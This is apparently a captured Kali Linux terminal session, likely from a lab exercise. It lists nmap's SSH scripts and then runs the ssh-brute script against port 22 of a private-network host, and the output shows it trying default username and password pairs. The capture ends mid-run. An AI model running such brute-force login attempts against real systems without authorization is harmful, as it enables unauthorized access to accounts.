 root@kali: /usr/share/nmap/scripts
┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# ls -l | grep ssh
-rw-r--r-- 1 root root  5391 Jan 18 09:54 ssh2-enum-algos.nse
-rw-r--r-- 1 root root  1200 Jan 18 09:54 ssh-auth-methods.nse
-rw-r--r-- 1 root root  3045 Jan 18 09:54 ssh-brute.nse
-rw-r--r-- 1 root root 16036 Jan 18 09:54 ssh-hostkey.nse
-rw-r--r-- 1 root root  5948 Jan 18 09:54 ssh-publickey-acceptance.nse
-rw-r--r-- 1 root root  3781 Jan 18 09:54 ssh-run.nse
-rw-r--r-- 1 root root  1423 Jan 18 09:54 sshv1.nse
┌──(root㉿kali)-[/usr/share/nmap/scripts]
└─# nmap --script ssh-brute.nse -p 22 192.168.109.129
Starting Nmap 7.92 ( https://nmap.org ) at 2022-07-09 14:16 EDT
NSE: [ssh-brute] Trying username/password pair: root:root
NSE: [ssh-brute] Trying username/password pair: admin:admin
NSE: [ssh-brute] Trying username/password pair: administrator:administrator
NSE: [ssh-brute] Trying username/password pair: webadmin:webadmin
NSE: [ssh-brute] Trying username/password pair: sysadmin:sysadmin
NSE: [ssh-brute] Trying username/password pair: netadmin:netadmin
NSE: [ssh-brute] Trying username/password pair: guest:guest
NSE: [ssh-brute] Trying username/password pair: user:user
NSE: [ssh-brute] Trying username/password pair: web:web
NSE: [ssh-brute] Trying username/password pair: test:test
NSE: [ssh-brute] Trying username/password pair: root:
NSE: [ssh-brute] Trying username/password pair: admin:
NSE: [ssh-brute] Trying username/password pair: administrator:
NSE: [ssh-brute] Trying username/password pair: webadmin:
NSE: [ssh-brute] Trying username/password pair: sysadmin:
NSE: [ssh-brute] Trying username/password pair: netadmin:
NSE: [ssh-brute] Trying username/password pair: guest:
NSE: [ssh-brute] Trying username/password pair: web:
NSE: [ssh-brute] Trying username/password pair: test:
NSE: [ssh-brute] Trying username/password pair: root:123456
NSE: [ssh-brute] Trying username/password pair: admin:123456
NSE: [ssh-brute] Trying username/password pair: administrator:123456
NSE: [ssh-brute] Trying username/password pair: webadmin:123456
NSE: [ssh-brute] Trying username/password pair: sysadmin:123456
NSE: [ssh-brute] Trying username/password pair: netadmin:123456